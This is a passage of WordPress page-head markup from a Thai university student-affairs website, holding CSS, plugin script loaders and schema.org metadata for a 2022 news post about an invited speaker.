.moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css' href='https://stud.mcu.ac.th/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.5' type='text/css' media='all' />
<!--<![endif]-->
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nks_msg_main_js-js-extra">
/* <![CDATA[ */
var NksMessengerOpts = {"ajaxurl":"https:\/\/stud.mcu.ac.th\/wp-admin\/admin-ajax.php","sidebar_type":"push","theme":"minimalistic","sidebar_pos":"right","base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","label":"1","label_top":"50%","label_vis":"scroll","label_tooltip":"visible","label_tooltip_text":"\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21","label_scroll_selector":"","label_mouseover":"","togglers":"","path":"https:\/\/stud.mcu.ac.th\/wp-content\/plugins\/advanced-messenger\/img\/","plugin_ver":"1.1.1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.7.2" id="nks_msg_main_js-js"></script>
<script type="text/javascript" id="better-file-download-js-extra">
/* <![CDATA[ */
var bfd_js = {"ajaxurl":"https:\/\/stud.mcu.ac.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/better-file-download/public/js/better-file-download-public.js?ver=1.0.0" id="better-file-download-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/stud.mcu.ac.th\/index.php?rest_route=\/pvc\/v1","ajax_url":"https:\/\/stud.mcu.ac.th\/wp-admin\/admin-ajax.php","security":"e7c0faca43","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.5.2" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.5.2" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://stud.mcu.ac.th/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://stud.mcu.ac.th/index.php?rest_route=/wp/v2/posts/8787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stud.mcu.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://stud.mcu.ac.th/?p=8787" />
<link rel='shortlink' href='https://stud.mcu.ac.th/?p=8787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stud.mcu.ac.th/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fstud.mcu.ac.th%2F%3Fp%3D8787" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stud.mcu.ac.th/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fstud.mcu.ac.th%2F%3Fp%3D8787&#038;format=xml" />
<style id="nks_msg_dynamic_styles">
#nks_msg_tooltip {
	font-family: inherit;
	position: fixed;
	right: 78pt;
	bottom: 19pt;
	top: auto;
	font-size: 20px;
	line-height: 28px;
	color: #FFF;
	padding: 4px 14px;
	margin-left: -20px;
	white-space: nowrap;
	background-color: rgb(4, 132, 255);
	border-radius: 20px;
	-webkit-border-radius: 15px;
	-webkit-backface-visibility: hidden;
	-webkit-filter: drop-shadow(0px 3pt 12pt #00000026);
	filter: drop-shadow(0px 3pt 12pt rgba(0, 0, 0, 0.15));
	border: 10px solid #fff;
	overflow: visible;
	z-index: 99999999999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
	background: linear-gradient(to bottom, rgb(22, 199, 255) 0%, rgb(4, 132, 255) 66%);
}

.nks_msg_hidden #nks_msg_tooltip{
    opacity: 1;
    visibility: visible;
}
#nks_msg_tooltip:before {
	right: -25pt;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

#nks_msg_tooltip:before {
	border-color: rgba(255, 255, 255, 0);
	border-left-color: #ffffff;
	border-width: 13px;
	margin-top: -13px;
}
.nks_msg_hidden .nks-hover .fa-stack-1x.fa-inverse:before  {
	color: white !important;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon:after {
	left: 0;
	top: 0;
	margin-left: 0px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon.fa-3x:after {
	padding: 21px;
	font-size: 24px;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon.fa-2x:after {
	padding: 10px 21px;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon.fa-2x:after {
	font-size: 18px;
}

.nks_msg_tooltip_hidden #nks_msg_tooltip,
.nks_msg_tooltip_hidden .fb_dialog,
.nks_msg_tooltip_hidden .fb-customerchat
{
    /*display: none !important;*/
    opacity: 0 !important;
    visibility: hidden !important;
}

.fb_dialog,
.fb-customerchat {
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}




</style>
<script>
	(function($){

		var timer;

		timer = setInterval(function(){
			if (document.body) {
				clearInterval(timer);
				afterBodyArrived();
			}
		},14);

		function afterBodyArrived () {
			triggerEvent();
		}

		function triggerEvent(){
			$(document).trigger('nks_msg_ready');
		}

	})(jQuery)

</script><style> .bfd-download-block, .bfd-single-download{background:#f9f9f9 ;} </style><style> .bfd-download-btn, .bfd-single-download-btn, .bfd-download-meta p, .bfd-single-download-title{color:#3f3f3f !important;} .bfd-download-btn{border: 1px solid #3f3f3f !important;} .bfd-single-download-btn{color:#3f3f3f !important;}</style><script>
				// wait until all the resources are loaded
				window.addEventListener("load", findSVGElements, false);

				// fetches the document for the given embedding_element
				function getSubDocument(embedding_element)
				{
					if (embedding_element.contentDocument)
					{
						return embedding_element.contentDocument;
					}
					else
					{
						var subdoc = null;
						try {
							subdoc = embedding_element.getSVGDocument();
						} catch(e) {}
						return subdoc;
					}
				}

				function findSVGElements()
				{
					var elms = document.querySelectorAll(".bfd-svg");
					for (var i = 0; i < elms.length; i++)
					{
						var subdoc = getSubDocument(elms[i])
						if (subdoc)
							subdoc.getElementById("bfd-svg-color").setAttribute("fill", "#3f3f3f");
					}
				}
			</script><style> .bfd-download-btn:hover, .bfd-download-meta:hover > p{color:#3f3f3f!important;} .bfd-download-btn:hover{border: 1px solid #3f3f3f !important;} .bfd-single-download-btn:hover{color:#3f3f3f !important;}</style> 	
			
			<script type="text/javascript">
				var ajaxurl = "https://stud.mcu.ac.th/wp-admin/admin-ajax.php";	
			</script>
							
				<script>      
											
						window.fbMessengerPlugins = window.fbMessengerPlugins || { 
							init: function () { 
								FB.init({ 
										appId:'983715691729450',
										autoLogAppEvents : true,
										xfbml : true,
										version: 'v2.11'});
								}, 
								callable: []      
						};

						window.fbAsyncInit = window.fbAsyncInit || function () { 
						    window.fbMessengerPlugins.callable.forEach(function (item) { item(); });        window.fbMessengerPlugins.init(); 
						};

						setTimeout(function () {  
							(function (d, s, id) {  
									var js, fjs = d.getElementsByTagName(s)[0]; 
									if (d.getElementById(id)) { return; } 
									js = d.createElement(s);
									js.id = id;
									js.src = "//connect.facebook.net/th_TH/sdk/xfbml.customerchat.js"; 
									fjs.parentNode.insertBefore(js, fjs);        
							}(document, 'script', 'facebook-jssdk')); }, 0);      
				</script> 
				<div class="fb-customerchat" page_id="1740629562864254" ref=""> </div>

							
			<meta name="generator" content="Elementor 3.27.6; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://stud.mcu.ac.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "url": "https:\/\/stud.mcu.ac.th\/",
    "name": "\u0e01\u0e2d\u0e07\u0e01\u0e34\u0e08\u0e01\u0e32\u0e23\u0e19\u0e34\u0e2a\u0e34\u0e15 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e2d\u0e18\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e14\u0e35",
    "description": "\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e21\u0e2b\u0e32\u0e08\u0e38\u0e2c\u0e32\u0e25\u0e07\u0e01\u0e23\u0e13\u0e23\u0e32\u0e0a\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0e01\u0e2d\u0e07\u0e01\u0e34\u0e08\u0e01\u0e32\u0e23\u0e19\u0e34\u0e2a\u0e34\u0e15 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e2d\u0e18\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e14\u0e35",
    "alternateName": "\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e21\u0e2b\u0e32\u0e08\u0e38\u0e2c\u0e32\u0e25\u0e07\u0e01\u0e23\u0e13\u0e23\u0e32\u0e0a\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22",
    "url": "https:\/\/stud.mcu.ac.th\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u201c\u0e1c\u0e2d.\u0e01\u0e2d\u0e07\u0e01\u0e34\u0e08\u0e01\u0e32\u0e23\u0e19\u0e34\u0e2a\u0e34\u0e15 \u0e21\u0e08\u0e23 \u0e40\u0e1b\u0e47\u0e19\u0e27\u0e34\u0e17\u0e22\u0e32\u0e01\u0e23\u0e1a\u0e23\u0e23\u0e22\u0e32\u0e22\u0e41\u0e01\u0e48\u0e2d\u0e31\u0e22\u0e01\u0e32\u0e23\u0e1c\u0e39\u0e49\u0e0a\u0e48\u0e27\u0e22 \u0e23\u0e38\u0e48\u0e19\u0e17\u0e35\u0e48 62\u201d",
    "description": "\u201c\u0e1c\u0e2d.\u0e01\u0e2d\u0e07\u0e01\u0e34\u0e08\u0e01\u0e32\u0e23\u0e19\u0e34\u0e2a\u0e34\u0e15 \u0e21\u0e08\u0e23 \u0e40\u0e1b\u0e47\u0e19\u0e27\u0e34\u0e17\u0e22\u0e32\u0e01\u0e23\u0e1a\u0e23\u0e23\u0e22\u0e32\u0e22\u0e41\u0e01\u0e48\u0e2d\u0e31\u0e22\u0e01\u0e32\u0e23\u0e1c\u0e39\u0e49\u0e0a\u0e48\u0e27\u0e22 \u0e23\u0e38\u0e48\u0e19\u0e17\u0e35\u0e48 62\u201d\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 (10 \u0e1e.\u0e04.2565) \u0e40\u0e27\u0e25\u0e32 13.00-14.00\u0e19. \u0e17\u0e35\u0e48\u0e2d\u0e32\u0e04\u0e32\u0e23\u0e2b\u0e2d\u0e09\u0e31\u0e19\u0e0a\u0e31\u0e49\u0e19 4 \u0e21\u0e08\u0e23 \u0e27\u0e31\u0e07\u0e19\u0e49\u0e2d\u0e22 \u0e1e\u0e23\u0e30\u0e19\u0e04\u0e23\u0e28\u0e23\u0e35\u0e2d\u0e22\u0e38\u0e18\u0e22\u0e32 \u0e1e\u0e23\u0e30\u0e40\u0e14\u0e0a\u0e1e\u0e23\u0e30\u0e04\u0e38\u0e13\u0e1e\u0e23\u0e30\u0e18\u0e23\u0e23\u0e21\u0e27\u0e0a\u0e34\u0e23\u0e21\u0e38\u0e19\u0e35 \u0e27\u0e34. \u0e1c\u0e39\u0e49\u0e2d\u0e33\u0e19\u0e27\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e27\u0e34\u0e1b\u0e31\u0e2a\u0e2a\u0e19\u0e32\u0e18\u0e38\u0e23\u0e30 \u0e21\u0e08\u0e23 \u0e40\u0e21\u0e15\u0e15\u0e32\u0e2d\u0e32\u0e23\u0e32\u0e18\u0e19\u0e32\u0e1e\u0e23\u0e30\u0e21\u0e2b\u0e32\u0e1b\u0e23\u0e30\u0e22\u0e39\u0e23 \u0e42\u0e0a\u0e15",
    "datePublished": "2022-05-11",
    "dateModified": "2022-05-11",
    "author": {
        "@type": "Person",
        "@id": "#person-",
        "name": "\u0e1a\u0e31\u0e0d\u0e0a\u0e32 \u0e19\u0e32\u0e23\u0e35"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/stud.mcu.ac.th\/wp-content\/uploads\/2022\/05\/S__27942922.jpg",
        "width": 1568,
        "height": 1044
    },
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/stud.mcu.ac.th\/?p=8787"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://stud.mcu.ac.th/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://stud.mcu.ac.th/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://stud.mcu.ac.th/wp-content/themes/publisher/style-3.2.0.min.css' type='text/css' media='all' />
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.page-layout-1-col .boxed.site-header .main-menu-wrapper,body.page-layout-1-col .boxed.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap,.page-layout-1-col .bs-vc-content>.vc_row,.page-layout-1-col .bs-vc-content>.vc_vc_row,.page-layout-1-col .bs-vc-content .vc_row[data-vc-full-width=true] > .bs-vc-wrapper,.footer-instagram.boxed,.site-footer.boxed,.page-layout-1-col .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row{max-width:1180px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}@media (max-width: 1270px){.page-layout-1-col .bs-sks .bs-sksitem,.page-layout-2-col-right .bs-sks .bs-sksitem,.page-layout-2-col-left .bs-sks .bs-sksitem{display:none !important}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,.layout-3-col-0 .bs-vc-content>.vc_row,.layout-3-col-0 .bs-vc-content>.vc_vc_row,.layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width=true] > .bs-vc-wrapper,.layout-3-col-0 .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:58%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:17%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:67%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:33%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:54%}}@media (max-width: 1390px){.page-layout-3-col-0 .bs-sks .bs-sksitem,.page-layout-3-col-1 .bs-sks .bs-sksitem,.page-layout-3-col-2 .bs-sks .bs-sksitem,.page-layout-3-col-3 .bs-sks .bs-sksitem,.page-layout-3-col-4 .bs-sks .bs-sksitem,.page-layout-3-col-5 .bs-sks .bs-sksitem,.page-layout-3-col-6 .bs-sks .bs-sksitem{display:none !important}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:17%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:17%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:58%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:58%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:17%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:17%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:17%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:17%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:83%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:83%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:42%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:42%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:58%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:58%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:58%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:58%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:42%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:42%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:41%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:41%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:83%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:83%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:33%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:33%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:67%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:67%}}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12,.vc_row .vc_column_container>.vc_column-inner,.container,.vc_column_container.vc_column_container{padding-left:24px;padding-right:24px}.vc_row.wpb_row,.row,.bs-vc-content .vc_row.vc_row-no-padding[data-vc-stretch-content="true"]{margin-left:-24px;margin-right:-24px}.vc_row.vc_inner{margin-left:-24px!important;margin-right:-24px!important}.widget,.entry-content .better-studio-shortcode,.better-studio-shortcode,.bs-shortcode,.bs-listing,.bsac,.content-column > div:last-child,.slider-style-18-container,.slider-style-16-container,.slider-style-8-container,.slider-style-2-container,.slider-style-4-container,.bsp-wrapper,.single-container,.content-column > div:last-child,.vc_row .vc_column-inner .wpb_content_element,.wc-account-content-wrap,.order-customer-detail,.order-detail-wrap{margin-bottom:48px}.archive-title{margin-bottom:32px}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:35px}.layout-1-col.layout-bc-before,.layout-2-col.layout-bc-before,.layout-3-col.layout-bc-before{margin-top:24px}.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,.bs-listing.bs-listing-products .bs-slider-controls, .bs-listing.bs-listing-products 